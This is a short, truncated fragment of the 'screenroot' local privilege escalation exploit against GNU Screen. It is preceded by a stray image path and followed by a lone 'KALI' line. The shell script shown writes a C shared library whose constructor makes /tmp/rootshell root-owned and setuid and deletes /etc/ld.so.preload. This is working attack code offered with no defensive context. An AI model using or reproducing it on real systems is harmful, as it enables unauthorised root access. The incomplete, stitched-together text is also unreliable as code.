 echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
KALI